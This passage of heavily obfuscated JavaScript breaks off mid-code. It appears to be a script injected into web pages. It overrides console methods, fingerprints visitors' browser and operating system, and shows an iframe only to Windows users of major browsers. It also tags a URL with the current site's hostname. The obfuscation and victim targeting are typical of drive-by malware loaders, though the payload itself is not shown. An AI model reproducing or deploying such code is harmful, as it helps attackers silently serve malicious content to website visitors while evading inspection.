_0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let 